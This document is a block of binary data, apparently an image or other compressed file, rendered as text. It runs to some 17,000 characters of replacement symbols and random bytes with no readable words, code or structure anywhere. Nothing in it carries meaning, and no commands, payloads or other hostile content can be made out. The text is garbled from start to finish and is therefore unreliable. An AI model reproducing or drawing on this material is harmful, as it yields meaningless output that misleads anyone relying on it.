S�Y�2N��CЏ<�����p�'�{��F/IiL�2uY�-�,�=��'�NwRB��ȭɇmx�r�oOU���)V�0�[���y�D����*�F#)��V<�=Fwya��d@����fQ5�� O���"}���`�$�@Lid��Q��QB;�Ku�g>�	J8sҊ��B�[�Iם�f%t�\��r~�3g'�Hjp Gu8!���뵸��!�zA�1��~-Q�FB %��񐇼0���[���F^�R����w�G�@�p��L����O�đ p�Ίj{��w�>&��H��:�W�����H�#P���Mu�^J#�^ӹ�>F�u���&�<w���R��cr�h�;zԺ��(�\�/�����P���R4��m���%|���#�Y/��u{Q �P�x���xQ 4�	4���0"0��		AK�����x��8��K`�n=
 pi��s�@ZD
'�6j |��RS�~A�� >��@x�	��Ѓ �1H��	1N8�?���	N	��N�'�Q���C7g~tI&aV��?�3^��Z��4@�A("@�8�@� QȇNh�Є>h�R�P���[�F#�����;�T{! �%�1�g7�Q�n`�����q��8wȇ�x��yx�?�����>���)�%D�F
�<�V)r��`]#��c�Hc�xs��Ќ�(�����S	(����8���Vx�N����@h���bE$q�B
j��0]π
rC
JCF�w������!H�4��DȄ@���� ��H4��胃���A�~�A�����
�N �j����
G6�H`R�V^�Xc�Ȍ��	i�0��!�	Y�����;y��6PF�t�A4��!$��c�5Z�h��H�� �A��8�@	�p�� �2��������Ѕ
�)0�F%L3vC� D��AY4Zx0�Q�T�\�yX�t	e�g�"X����SNI1v�w��=b7�3O�6�a�Q�I�)�[Y����t(�ј�	�� �o)A���e8�#�v~��  ��t�`��R�`F����(��0��y���yx�O8ک��)�і?�臄��	�{��0�6���e����C��0�@(��9 
�p ��	�tq�����^����y�����
z���Eh�)y �0� U�*sS��$����������	6j�CȌ2ɠ��
��)�z�:�ۄ~`�&U!��_�@`%P�E*�!���3>P����y���]�ي@�����������*UIs�g��	��n�[N�Ñ_ H)�wt�>�� �\$
g�Y��H<z�*�N(�`�6z��9�T��j�!�`	�`
�E�@��0�`��`�Q�p��`	р�Zt6IH���������W�k
�rj�T�	1���5� 	�p�z���0� ��ʞ�Ů��z^���jy�A��X �Y�9�
�q����g@Dv�"�v�s��&�"��CÀ�x��	�j��Y� �Q ���	X�K0�$�K�OA�0_������-��@P�D���r*��J��,Q�2�����P����h�#*�K �(�OH�2[ Y[�H 2d0ᅀ�^p�x{�J�y��yA�eP
ڰ cP�c ���̐��k���kP�@^�[�*��h���]A3�$�����]����c��m{�]�Z_0À_�������˻^0Y���J ��[��+̰�̻�ɋ��e��O�����QK� � ������+��+�PA��˶$�����Amq����{���P^ֿE��{	�ۼ��P��K��;a� �K��;�׋�`���
n ��Q�˾�+��۾�����P P�S�U0P�
��e���� ��@l�A�,�� �@����|����Q��n�b���  ��k�^�ŮK�ԠJ�JP�n �U��k�Y��@	� �p���a`� �|�)Pŀ\�C�F�R[�L��O��T��Tp/uP@n�k ��  ��K�#�`��!L �@���U���ʬ����=��L��0Q� a��}l)0��\V@�n��|L�t�Ȋ��A���Ȓ\�,̰c�b�ɜ\�̶�,� �a<��\�!�J�^�ʬ�<��T`����9�P<g�)`]��<�=��G\������� � }P�} V���0�`�`���ɓ+Χ|��l�]��� Ӓ� �6M���[,�R�
>�4�C�`0�p�m��ԓLГ�b ���(� ��\�ձ T ���T /Pm��&]� ����ҟ,�P��� y�0 3= (�� n��|t��t�ج@	w`�=ْ�``�b��/�ٝ�ԓ|G\�V���ڪ�	�u��� a���$��������\�!<��4$�|����ג@_�ƭ�eT@E�
��gS��M`^p�b����h�������/�)`k�Љ̹�;�������}`�0��a� ����ַ�ɺM׽�۽3�%Ay$`�}= ��	<]���E��:���"�������g��=�h-�u0�upa��[�<�e�	p�]��u�D�m�������k}	m�
>徍z�
&�
0T0�z�׿��n�ؕ�t�I@�".��p`@^@����u��-/~����h����J|��KT��>N߱�}@�J��u�������4��T��S�X�'�}Xn>s:^��ψ�> T��j���IL�k+��.���\̟��I�Ȃ����N߭m�m��c��� K^���|�
����#Ay X��`9�g>]�ן �>p�>ph����P à��@�~<��M��<�O-�H���m�0�Î `b�Ύ�a�`�� \M�) � �m�l���5���J{�GNS�2�@�E�E����.���P �L <�ǵ����L���N ���i�� �n���/�	��m� �J��~���ɗ��u���$�+�> B��
X���(�U@��
/��T��_`�oap	����^)p@����[�C��t�J��Ǯ�P����������`������a�$����������� �י�ӧN�#^�%>�PK�<L��:O�m0�?�� ��P���>��up	V�\����]�U���h�Ҟ�վ������p9΢�s7 P++��P�t����O�� _t�S��k.�i�������P�3�4x@��G�!A�á�(��<)�Υ64�y���,O�ܤ��6��`�GͨQI�8:�_  �(��nU��m���_��a���
��.�ȐA��vq��Hp�2:�(1�%�.���QdH]@�i�'�|#Lf�6�n6��ӧ�0k�9�T)�����㷕��WD��B� � X���O�tX�b�!�[�o�.M��L+%RLS���4�t<��:�snR�Am�X�%g�'7�yaE��2E�2?-���u�B*��!����j�g� ��� �H내�k�-�f �jDl���RP1���+%��h`;ú+��X6�	�MȋO2+�xA������y�@D)��c�)��"a�u@��+���!V�*�qP�ga�
9L�C]BqļJI�����K�2DT
��@ZC�8��QG���""����~��B{2J)�Z�5�Ĭ��U��j���yc�*q�
6�:��[?��2zT�^��,p�dg�3�d{M
m^@4'WJԤ>�f� ����zz	��P㔿�@8u�!��~�\B	�`�q~��* `�[�;N�]}5��-V��}�@�ϊ��3���QF�s�c�zҀH�\��k�H�4J"X�Skp��~�� -Q%�OYc-/�X�$6t� j|U@�^~�X�b��茆V���f��P��>6��G�`Rp��1=(*���{��鹆W����H !,	�֛��)�h��) �f٩-"�"��ּ�*:���6;{t�W��Q~��@Xv�S��e��pT~VX�W�����uncM�$�객$��e �&wx��<�\��<#Rfi!+�t�W:omoS�4[+.y���*i��I �TV��f� �k] @�ס�!"1���0�bE�z���w�:�gH>�>f��^���S_�|҆0��\RB����xqe*bB��V���n@[��݂@u��PL��b�aE#Y� �0�5c�!"|��Fx~�$"�Q	BaX�I��
��,0�Lh��ʺ�ԏvDh1@#D�~��Cpi�@�Q(~J`$�D&fO=g����i&�)O�f>.�Ћ;�I}��r�mW�R�P@�����*�d ~� AcM ����A�B9>����\b�H�eG��Ҷf҇i����y�����!�,3
�8��|�A[e �R�V1E���I��.O_(�.�69aZ���H�ֶ�=��h�ۊNDd����h>��&Y2�.�d[�h�'�0�z`���YJA
S�Ҝ��QR�=�y�����e'�e�V��?g��{D
Rꀆ!�$�瓉�FXM�!���iE/�1�&�ШFE�s}�'�oꆚa"_�Kކ���/�܋R4� )��8&N�觝
V@C_�*T..t[�:�C�ǣ��D=O���c�1, ��*QL�BS������%��g"�����"m��O��O�V����b��>䠁-*D��6�8����FF�+ac����/Lu��'SNS7�` 
�(Z�2`�=f��F&���X�щ�k��5�T��0"���-4Ģ��}��3��<}��&b)�����(���l[��d`n�ʰQ�슺���Bk+Ҫc���2�0�0�8�w�^�;�@TO���m�4ؙ�TZ��� ��B&%'AO��m��#X�=J=HS� �!�A8�U���ax�d�.i�A���d �6��ba1�
�eQ�+"�?Ź�m �}���sQ�}�@LR��!6%"�`��d�`�����+�/h��
��i�P�-���g��2��dPF0� fT!�X.\�M2+5�C,3�X�Y��o:pc���v�q��X~���.�m��>_�j(W��*L��G�P?��j�:Ԣ�����DT��PS�Ѵ�l�!���[H�W��{Rpa��)���'��-���1J���J��,���n\�`p�c?�@�q���Q�4�v��� �7�R�5x��_�-���3�`�L4 F�)�G���B?#�\������B��b ���͔�hW^�n�D޹ �!u�����f��tA�$��f��H���9PҀ�>�0 �&zы���}Eݧ��V� o:)M��Ҕ�R'ú��������y˭�((n@=���8Q��X�1�A�ҹ1`	��b	�4�D��kh������Ы�VZJL_8����zD���f^�GO�PS�_Ȩ<��C�`45' ��g-P{����&&��D���@��B��z�����4�[:�>�p�DÀ�Se�!��~�p?����"�?P0�VP�/p��S/ D�������0� J��0�9�����
����[��[���<�����u�O��q�.���V���Å��f`���3g������&���5`�	!����b�c@�י>;$B�����MK�ڊ&ą03(<;FC=0��p�,�;�\�D/0|�����&4X� h��8��G0�3Г��.",B��<����?� @h�;0�@</ 1e =��j� 0P*��zz?�ɨFS�
fp]ӷ@�BC5���yC�:E�3� ���W̰Ƀ��K�I�E[�u�4S� =`$3��z�D@���B! 2(
��0`L�ZH�$+P��Y��۫ �#�s�<!l�"TG�

�Bw|ǹ`�~P%���;;q�r#F� �D ��,, 1��&[Ì��L1h�~{����(�z�6����C�lEsQ�J�Jh�<�Si�(����((˲lI�4/j�G/� *`%�BIA	4�̫��3���Tʜ{�K�"a�>{J�؈9�����>�h4����J�hBA�g(���@�<�8����H���c����S
��5�7z�6�Gp&�(>"9ŉ8�Tԓ�(DK
��������\L���LʬL&��a( 2XI���;1�"�/��~�#����0�ڕ0P1���,��:H���Ď��t,��<�tT��d���J��\�J�{e$���_TK��NXQ�$�,�0Ԙ��{��H����2�M�h�c�J���������©d�Ƅ��� �nK�#��D�R3/*cP/X�tİB���KH�68�I�@�08ΙçzA!�MQdQ��O��<Ȓ��ѹЁ]qɳlI����JD�!- 8�B����=��L)C҆@i <�R����'-��(��r�ҤP��,JЁ;P��: �#��$3e�"�rcЊ����95U95UT	X��"IM��h_A4�xЏ��]����c�g�;s��TIͥ��������TR3/e����)RVUUm]U;�3Hy�H�����<�����D�gN�VY\6�s.cE� �8�I.��肮	�r+�H��TUU�S���2h-�Ô0���IԜXԴ�����V�|�g�>Rs4/8VHV�Nb�W�"FF�IO%5-�"�Vm�ք��(>�B�:H�R�#��L��X�z2T���Q�����(iZ�T
肬Y{��ɀ��Wj�,�RN
F��I���S�Y��S;%�Zk��R�S���9ZC�K��<�]�+�պt.��ԑ�ţ�x��L��*	�VSRV�ւ=��E[S�0�Х�ә�YAт�SC�P�UT��.��"Ԩ�z�����8��ڮU\	�I��O�MXT���0�x��ύ\n�ۑ@ב�X�e���0�P��*FS� ���̓�]b$�����MQ�-[�-X�XW�-_���]�81NVĺ��.NYD�MD����K�����}L.�<�B=��5�e�P���S�[ύ	mZ�5�]�:�=\��;`
�k��W��(�����ݚ�T���u�:M�t�=NWp*����E�_�e4j���Ѕ/�,���rFS���m`&`��\��N��[�ma6�:%R,]�MG�������2��/ ��L�S�G]K�S���O���ha��R!�bN��0X0X>�c?�c�
dAdB&�u�ڥ�\@�>j[�Z�D.�C�Oe� ?`���CX�U�(��_�DX0@�Z#U^eVneW^�q(D�bIm�v�j`�; J�*��Ox���%;�I ՘�Y�M���U���4zei�fjf�M�:d�.@T���H@0TsB���@� 8=[�u�EaRvf)[p�j�g}�f"���;@�)�p�!p�`���c�]�U���V�:�����g���5�f@-g�x
��Uءx��al=�U�ҝDw����h�����2� R���ii���F"�R�-���e�VO�g&&��	|��}֊���~ǤA�?0h�G���i�:���A�q@�e �:⇩^ff�k��癡 ��k��k�a���x��>�Wk�k���ݙ
ٰ����i jp!;:ʒ @eR��gP�j���5R��f���̀1x�.�7Z�sb�x��Ix�� �!  �֟	��U���]0�g��������n��V��5@�@����l	 �!��q��ii���%�^�Q�֝N�~�jV�
�V��o� �!���n�$���7?��q�U���� �����6����	�nM�f�T����U��U.�P�Qli��~�7��!t^�
��S�U�,p�F�s.���:F��Eͼ��we_�6�ى
��ɤL1 b�� X���n� ry�����Zb#����ep�%F��Dex�ve�mn��o(_���
Q�/,oN@�C2��^["?nZ2��~36OV���H7�����/�_��Ê^'��V�r��m�lu	pqW�r㈅$�K(/�#�q#H�)�@0 ��J�� :��e gJHDXv��"�C 87�*�S�sWeUW�Þ����l�6����q�ފU����	�s6��0��5�(j�-���gg@����)�e�b�(��Sw)��US)pэ|�u@� �P�`S�, t���Y03犰�Qe����j�E�P�t^��"�G77F�p�a��>��5���}� ����9�rrƂ��/!�!����c���7=g��^FiǴ���?��izlw��g����Z��'Ou���S�xiv����C=�a�!�8�!*z����0�[�偗Tx*x��vV@�" �:WCP�(��B�s�l���V�!e m��Td�W�S��:"lh���k~� ���7/�.[���D>�J �o��o }mw�=o~�^����Pj�Yw呄z~{3���s�lX�E��O��G�`�Z����?P��u�,HP]�$2ܩb�
�?P)QFƙ~7r����"G��b��8�B��-��&Х���0��J�*X|Ćm�$�b-3f�[R�P�j�H;���3��`���|��X�O6�ʢ8s&�-ܸ�V���-	
5�ŌK3 �aҤC��n}5���v�"�n�>�*Ֆ��_���sga��_Ū�s�i�)��̎�زg��['L�K�|v��ۦ�&�y�P/c��<�!D4Ê6��z�"tN#Rm�[�(�.o^6�;:v2���}���Or��&1�+_v����H�#Pu�c��Z�E�yZȏ�d��l�P|��gdJ��r��W��|cw �`?����vݡeH�9�$
9[!�P�\)�o�W�"�x�r)N�"�dD�ڀ�!�Ì���E��`���ڏ_|�ѐqv�Ah�M
�_�F���RSRY����`�*cHY^r�u�%�݈�;~�[m�9���#���"A�d���V{���AY3��2(T�]�U�j���uV��P:��E܈c�im�f�_s�0�h�-��v+��jn���K.�m9��x�|����ˁ�ڊ�r��A�����墆d#,Dh�@ɲ8&-j��&���i��X|1�c��0�l�5�ԃ���D�D�Z*�DE>����E��
���u.8�r�S��o��
=��<BA0"б,�.�`�Ү)��s<X[|��n��$g���(��,��Z�����="�T�|렕E!վ+tЭ)��S@����A����V��R���g}9נz��bc�̔d|�r��"*^@ !�
 � ,  0 � f  � �	H����*\�� Ç�CCċ3Bԥ�C�5^$���?jÂ��w��2a��3PLA��f
��-Lj�I��G�D�V��@�&E���ĊZ�Y�Ejb����fY1hs���3(���n��ܸ�ƩՁ@F�8�!�z_�(�����:��ރRcЖȬ����js��D]F?-(W!�1�	2[C�dጷ�R�X�c\P���Cp��,�-�,�s�6�;�Dka��Y�,@�L��u�����@`���.I�����Y"��0��@����y����t�h��n��j
@>$�?�]�Ly��7BӘ��J��LK`4`A~m��_
�X!�4��~g\R����?�6^A0
��t9U�SQ�IL���Q"BT�.e\rF)�hE�Cdc� �vo!�A��^�1�xu���U)e�TQPl��p�`\&FV�gAc��@�4�Go.�5���&�)�@̄A��J	��@��I��M�A"B�tGP*��hBu�9�?g�1�	�u�`�0�	�ͪN*���(�"Ut���S�A�p��)8��@�	K�b��oE,U;�[`@�i ��Aѹ���b$�Vz��P�e���@�`P��6�ƹ��F���s�����T=dUGbp�Eȗ� Bh�j���!��t�@�@�?�4�u|l�@̮�h���KT��@3d��2$�#�t�ϳ�99��@�QD�>h[4A�(��Ix�)i�U4��aV����fFA�}Ph]2a��M�V<_t��e�N?����/���U��t�V���#���"��&�C$F�	�Z^����ψ��Cl��N;��C�p|���j
�rF�4VJ����lP��ƣmOۓ�T+� M��Cq�%���J�@�#��p��]j�2#w�������)�\0�I��6�B8����¼�A!k-{�?�`F��iV�@.a�/�'e�Y Cd���+a�����Gl���B��!I��?.���EIS�!��B��@�4<��P
�īv�a�A�`�	i mj4�#�`��!$a<��"ө�B���b���iֳB�h�A�ǌ:D�C���M�� 5$H 4���|,C�����Ċ�A�wH?Nh���`j�"/�^��*�P���� ������"0!��� � ����!���A��M��{�`�@�2�����G .Q�R�r��HC)t���%d��"�Ll������1��i�f�M�	�.V�?�ЀZZ��l�D͙��.t�������.lB��;�>!�a���fB��?��8#H;*��<���d$yʠ�����j'������ �THb�G��6�[�JB(�#%H�����A*l Eu� �Ԭ
�G)vZ3�+5H�	�)O��t�PL��� tU0�jA�A��>�7kN��r:�4���I�5�2^Hk�!����U!��CRҋ]�6�Q�j���!
��<�y��؊�Z4�38"A�GN\���Gp�ԈXR#mX�O��ګ�#�S���ۛ�u�������C�	0�?�p����h������@t-֎�4Qeȯ7�iˇ� �_"�@��E�n��V� �Fzޭ�!(�
��\�RQ�S��+�ۀ5�ᖌ�/�: �P��=D
��k��ŝ@��T��lFC['|���U=&:r�����cn�D�"�x�)^�?�+Щi�+>��#^*��1<�?y�F��'�d'��u���ЪKp ���E̐���Pa~������QҠY8F�XRq���;!d��agR܈8n�/HA��3�4 ��Qҏ +OC�@��r	8LE
Ppu;�[�+<�#�Mc�l� YYl!j���GvV�z؁���
b_�R 
(�ߚ,i�q͓��6ˇ!&��`�}�˭DO���~.`�����hK{�~u�SȀ��7�	���,��X�V�@2��uW��X�@r����ׇ"���sD��Xd�^�6�� ����|
��%X5��DO%�V�@R����(�3����x�a>�!�p��Qr"bY#�8��p��b �P�
lΕF=R�0�%U:�A�Q��H�D���?�ȇjo{N'�C������"����y����p�@(��J|/A����~�n
5
M2��;�2�#4��pM��ޒ�O���� C>��w �潬S%_!�Գ^ S�� �!I=PjG[a�/8�z
�R�:��D]�P��{7��L*Z�Z �3�h���M;��O3!/�'�w*:CvĶ��L;�2	w`57pZa�1c0%{��w0��#���=a@Q���Vy	`v 	�G���	�T}5m��qpiw_�}��a��$�@J��qUX]͓C���`{_��X*U
b%V	�u1 		�QW�*�#°Opv�5�AQh�$7�
��5wp�Rx���mϥ?x������~A�_P�aU��vE� �S�u��31vd�`&VP6UZ�@��l",(U�1�E�6>�A@!�7Q1��A�I���w�h{��R��pG-I3� 	
��2��iAD'��c��c�1O5����}�OA�k�^(_X��<��R_0�PA`��~� ڐ�%cr0�dA�8�	��/Q�6��OJThP�R�sU�<X���1�Hĉn��@�I�PP�
�a �g$#�Q'GOc�mP���s�Q%����/���Pj����n��D �S�ZmP
m �� {xw(�h���>$9f��{�~����0_P�T`��p� T�ܵ0R����fA�3g>��aEHm1d��Pt1�v(X�a��H px�)�#�O�ؖoI\qDa=����tjP�O����)yw�����^��p��
�Y&�D�c0βnf$�0V�����hzc�]1��y1�:�C��a�����0n�M�D�$�.a�:�	��ܣ�g`h�z����3�c�٩<xs�)J�\������0]��)w���y�D��#�ڰm�O8G�>��9�R)	5�{4�o�EBxS�Pc���d��n�k�v�1a�]�2!:�3/pZo���s� i ��WD!U���qw�w����b���qwJ,C6����� �5��>E�{JYG
z"�u?�*z2H�H��2���I�)%]�#m�8X�Оx�%W�|�MZ���B�zpIA�TM�Jaa� ��*�z��:0z{���P��#�E�)���D�qj#F�sZ�� d�2�&m�
�!�Zz�Zu7��1���e�]���hA� `��؇(#b�8u	��:�h�G-��pL�M"�w��,��`�`{lWQ���ȅ*�[���3�@R�]c*I�T*���a���E=�mB�X�$�%M�o2K�H	�@d������Q pp���7]�N�2�:6S�rSx$B1�-#�:y	E�������'j�ȢkW�]9p����l
�RM��rpWt��M%��􋪦H�9����wc�Q�p�q�B���?1V�5tq��^�8*�Gmvq{���15���i��~���a,���+g�KԠBT�����$�X�2V�c/+��ƅ�6��E +�	�oG���6r	��p�����B<�(��J��q��ŭ����	��@��^�}|!����:�r�F�#$l�	�J�i	�PT�4�w���d�<}'���R��,Lͻ���OѦ�^�á��* Yjk���k+S�
�)�5��1�Sa/�A�S� s i��Zq�Eh��{��	�V�U�@q�v7Ȫ�$�{���k�q���l�'��RQ�!�#\ǒ��8���N1w��ϕ̣��sA����l����r��0h�k��1`IT 1U����4'!��>ŲoƼLA�> E�5_�:�� >@��3%���#�q�μ<����@�J	��e����7
���+U0w@�0�'r�C�,Й��S�^ - ,����!�فJ HI����K}0�����	{f)=�{���>�|%e� �p�4���&S������-M���@	� ,���\�Ԭa�E��L�"}�ٳ4U��Kț~�����I uK͕!�#u�$K�}��*��u���R&������hi%0��x�z-_M&N���d �4t@��>`�M�@@Sd��V�Տ�� JT�q	�`*�����E���`��,s#4�0΀@��{��ҭ�Ii�=m���qڐ�k�6�X"���w�m˓P���,��R%�:���ܑ�����!�!EPA�>P37�4���_�_���-�� ���JR�����54�߈��'����0�����Q��� _T F����SE .�5^�����F���-΀ �B���*�3��uK�=���S���5�ɳ�S�w���Rc:�!�צ"��i� $hJ0���<�:"%�����>@c1	��_`ѐ��t�����qK�Wb@�-� �U���t ��H��WB�qT�!���NE��4���0��
��@
:�宮�mn �)�
q1���JP$!���p��m!w`���Ӯf{��1U��^I@	��Q7�z1�̈́N����;�_y���p7��>����@�P�j. ����"�s��-��C�<���%o^���p�����K�8�J��0��
���a~!��*rn�#�D����1����T 9V�!���i뒍aU�]"s�->��Noj� �Q�
iq�S�0.��Y�:��އSˏ�o���!���PN �܉�]��%j���e��ʠ���V?Y�!P�璎!�ԕ	1p���wR�m��d�~w� !�
 � ,   � x  � �	H����*4H �ÇX �zât�Hq��jEz�(������u�²�˖���l����a+i㸰�ϟ=1��Ю�Q�D������~�2ɠd��g�Z�0A���'��%���hӦm7tH�9&zk�vH�|@��ͫDT=���Z�!O�8�O�,��3��˘�X�eP_��C=�_+У���ߐ�AS�K���(����h&.�vԻU���=��{����|�t4v�G�hwR:��x����i�|m�C��C�8�,EL8RO�Q+(�&ߠ�}��$h����CT�	��7^�0X_E�g�^�1F�b��J��0_}�(ї�!���Vj� A=DB�.6�(��3Ĉ�FM?��x@;Q\h�On�N?P��C���J��g�t�T�;O�M'�O;5�@��y@f��\�N�!��ØU:��xG�P����$�Ϝ4�39�Č��OF �p��3�t�Fh�N�6F��c�Pf#����a����mp���1�5ac��C8�)cHD�8 �A?E�eP~��A4�2��eЏ���Pի�
E�.���A?��Kk���K,����q	Џ���AݴC+� po�F�CM�ݞ�c��q�?���_+NI�_{���B��1�#����a!A�3w[;���	��X���w���;|�&�<CLQ�r>�aB��E��3߬�����Q���j7���F1;O�B?N�-�	(s�\lK��N�7 �`�m|���:���3E��v�-vH��6wYL�)��b�	do٣���ۀ s�9���"�QO���jԀ�q+S4��_������9�vZ�s�?#����8;}����Jɣ���Y�����2~�/eB����[��=_����0�g��i#��m�3����Fdic�6R�Q=� `y�_��e>����Z�#<`e��<�ƴ"8��LW��q��/��JCC0���S5�5�>!;�3"�<� �h�PBt5$�I\��Ƕ���.q-&�)�:��"��_h�#
z�_ �@�b�ah����я*�(֠3 �B�� "�D�4��@
@ ������u���u�@i��G��(��gP�?�cy��E2�&e���^pA�R>��,C�ЀU�r�aІ6.�1���%v��0�� /Q�,|�}��2�@f"s �PB�}TC`�$5X-�D���K�h�@Q��.�PD B�
a�A�19<���l�+���Ē��JЁ⒠�x�O�x7�������Mp�<�;H&}B=� �I��ij�3�(��Z�K�r e�LeZ�@ĔbX^ԓ�^(H� �Q]�r��O6�#��<�7(��#�I���Sj���ܥMgJ�6��+3� m��'� Ab�����(�D'ʼ� G �H�^���֣Al�l�V�"�Y'ۆ���8�)e/���!e�CA^��X����@��J�4 ���-�:{�����*B�\��(�0Ƞ/����U�X��Ȋ���l
�@�˶!e- ў��0�0H��P�
mXC�P��N�\����C[�
���/ļ��@����
0PA����C cCJq	��a�m�n6l��Z��6k ��Y�.�kpA� +�!�,f�� ڶ�bݕ/,�:��Zn~������r%+ |Jh�� ��J��B
P@),p�Ow�`�C� �����@tQ� �b���?���>��/ �&6�1h��u1@�������6i]�\� ��o�c��$�9:�7T��U���P�2P�˕�r��p2s�].EF��6a�لp*�=[!b�_��@����~}��7��2�P�����tH�(��X�&� Â��iO���C)����hx��_��]Z`]b�>tA  x�`�K����&r��YľnXY��)Z��[�}��hC��=�@���С E�H?�:�Q���t'����K���wf`s��ïUsְ��/�j��h a���[כ��q|��0�|:���T�k�Ҏ�D�3h�`sD�X@�y�d8��FÙɜ{�!�����!�e:b��1c��@��{�5�Ro?�4��0 ~�@�$4meT�h��?x��m� PU�A��'>M�j�v�(��	��R#Dp�D���><�M�Bzŀ������xD���p�` ���:�K� �" �?� $�he�ь'��@�ю$$� ��Ok@a��|�� Y� ��O
 Y>�ng�|	�e�� �S�]�p�G}��4gpa`L�p��	��y/�7O��@�6$P��   @ `z��b2�
*F)7� 9�Z��|i�w��JZ�s��a
�U� � �$9� u�pH�ׅ"�������ӧy����O��l5z ��
5Ѓ�  �P�
�7�P��_���
E`i��I�[1aaPx�T�H��Yؕ��e5�|Pn@]��Wgt6}��)p	h��� ��xb�x�o*���&h�dq�f9{%m�E�@5@�@:�+�S+�D@_�sG� OH�Q����?�a�@x�Ha��|6��	���Gu}��	�0f��gjgt(�k���g1���h��7������~�@$`�����`i�6�'���蘎�x�S��Y����s)�Њ�p����p-f�sVux��������&x�hJQG9Ї� �($ 0���z���[�X�q�� J�� ��s�]3��Ef6גY����i��;�����~ils&6�HI�~�O�5d@i����� ը���  _#L�da����s���8����sp�]���s���)��p
q����tu0}�)�Gl���%2\6X������� �BF�tvw)�G�ky��(��钗����g0�isX�|h��Qu�Y���b@Z��b�y��p,�0��Wh�d��TɃ��$�XЃ] (��À�dU�`�lGH��lis�x�A����3�o����� 	`�#p׏e���G]/ �PV�o�I}��mP
��ɠ��8���)�Z�?\ Q�@�5jZ��8D�����	�!�e��6�|� `�e���(� ��o�pV�Ʃe�b�uC[PYJ���  ��&���թ��ǌ�����T���������'��ijf��Цhi� p�@�E����1u��y�0^��7��oe�k�����vTZUJ Y���� ?H��� R�� ��d :%W��n�
�o�s�)�v)�a)�s�g�Z
)����}�'����������b�Gh6���h��
��+P�`�� D0 Y�$���P���iw�vH�6��H�gz�-
��Z�V)@~P����� |`�ɛ诹��p6^)�	1�*�� �����h㠭0��x����WzC��R �
��"kQ��`j��s�Tx앗*�a��p	1� G� /q��
�p
׫� �?�x���K[/:�l{��8�5��0 �zz����� ����>e�|��R�|5[��ho��nh��%���) ���ٗ�y�>��v��_L�hM���K��D 	�G��~�`"K���`b�Hx�;��E�S�w) x�'aS����Z�/��=��[�x������w_�c��l�\�;���\ZŌ����__z�3=��Z���`5U�N��|1i���	,|���{ZM�.@�y�h�=a�Uw��g���IUO��� 	`�A�u��F��#�Y�Hd�L_0��>P���ͷw�t����e�	{���&���F��<�CI�>Q�,v���C[IQ.��B���`d	�d|$�mL
>PT�Nb�sa�So�U���[� i�� k������t�g�i�y!�+���p~�\��hGU�/�Jj9���n|I��Pe�LA���Q��T�t@�N�@i�o�SL��\��ս������G��\<�#X�-xc�k���� �e<ƾ����J�akI�_�`�[� ���[J��tP e�A�S��lV P

P��LZ �V Z�le�����̾#�y���KqA��P�N;V���W�UJ��R������L���`Ņ���V��\8Y�S��Pji@������i���գ拫	q��~u�V�4Apcc� a�����lQ�����T��`�ʵ Q�֭��^���R�`����F��P
��
�^�o�s�g�髏 �vj���	��GKlǠ��J�`������������|���O:�D�Q�L��L���i�N�V�J`��FZ�� ��
�0�QԢ�nI���<^i�;}9��A��l��ѿsX���<�ð���Ѝ��A _�N����PEB�=�Q���e���
�L�U8@OpvuAl��T�����%ܾ�
q/�݈
\�1��������d�%��w�S�h�T$��tPR���|�;��`�{c ���z
q�ku�����z�uJ�-fl懨��%�_@����Z�'�m|���\ +����X��*$�M_�5�(���q���x�b�^�=�M��Ȋ�]֢����LY�Jk`�o�QQp=���\������_ͥ��5mo΍�Bc �K>K~�Ay�-v�U�Q]��٘{�Y�Ie�I��������`jʗ�X�L�\n�[�o��f��
���T^���`���Zu�П�����羛�w�U�-�e<��l�1ʠ[g9Od�Q�L_�Q?\Ͽ#��(H�Ρ4�]�]н�ꕌ廂V�Y���߮�{���vHh�F�c)/�?E��m����d�1;%��zU@V���t��^
g��uV��Zf��j�N��,h9���e�|��e��s=U����~`ЍZ@z�S`�G`F���^�z���y����c ]��g��͘Ǡ��;V/[[��F�_ r'Nh9)����A0��Cn2I6\�5K�sVg��|&P>i��[�;�' ~�e�U[���,/2�R�	�<���M�1zt��n��=>��eKNg��-U�u���0����	�ς�w���>��QOLe_��=�k��`Q˄A0�!1R�
 ��aA����������р�64}�mB�Bۂ6�ҠA�I�/=��&Хe"ΤI�!�m �3g� �)���O�
��7�_����Q���)�z�ֈi�Ϳ�N�x)č�<��%���qW�l�r�L�3��D��oN�(�,oC��6$�3��/���{�����Ȑ����f]��$�(P+$����H���ҵ��e���7��W��þ�a�$��3&��iQ\�HðzTy�{�🕜_\��u��5V�������j]�ZoŽ�;܋��Ϫ:K�0������i�8�Kn����珃�ӫ��|�f��h�2iH�>ֲ�=��m�@Ҹ뾆��i;�n��F2� �ƈ�Ȱ/�`�!�	���G]�X�����&^�5b	�J���B6��8�E��"�7�l�ª�T���xD�[�����!p&	%*2���*� 1�I�!'������Ƣ0yD���$�|�L����M޴�	7��kV�sơ;�y����3�ΜʫP&g*�E����R�1�вm#ʖ����x�>�|�u&��U�T���Vgj'�$�bN�Ygbj��mH�K"�I�G���j�1�ؔS�>���% 5N5�7�z���=�Iw%c�� "�b���Ο
�ȟ̛	��h`S1���,S`g��ouQءy�W1�`|��/��N��|0i@�����$���B�h�V~��4�i`�u�����<���m2Z� #���;�Ri��թ>��ЧU#љ�۾����q��i&�=sd��vӿ�z�|;���'�tͩ3��h_������z��4�P�7&���׶�k��%w[s�͕���l��U/�D
C����������o|z�F��4ΰ]���]3��,dRa�\��Qᤱ[�v�	� 1�����5$W!�Lrt���0�3���X�[D+��&G���I4�ߒt���m�FT�\OvC u	�:�2WD|�A���P���00C\{������L�g���l�>�ԯ*��Q��Ü`�t������� l��C���?�x!�N[�S�Ct�0�'U��	V�"@���!b�.���B�C���$�0HD�c H<Z��69�QN���~ҫ�5� r[�^ ��&�� 5Xu�D��� Q�*�dE���;Z�z�k�b�-�,q�B�#(g� u�K��/��U��X�&@�J~�dH^&�弚4A[��ml���<8�liS����}�9��8�\CXE*@�~ `��$�
 ���������F� P��t#uz	�e�ge]A����C��2�U�2 � (�P����(��a�H�r�qh9�$�tAQ��0�)�G"��O
�#�)]�H�͜�e[�lhL��T<���*Jױ�kb �h!5�Й,(��6SɝsWi|�S�<�UM)?�@
u��?p��4"(@�8"�=�1}`$\[��k����Pk@�R � X�Cj� ��ô	IV¶�U*R,�=��G���D1��c  5s�� ��!  ����V�x����Jl� �$�`
FCmO�<2���]���3QCx��lü�"� �ғ��8�C�������?$!�U����/Hڏ����=�`G�3A��-�����<i@2j�����g��q<���l@/����8���j���2`��u�"R�98ET�Y�����1�� ,�����R&���
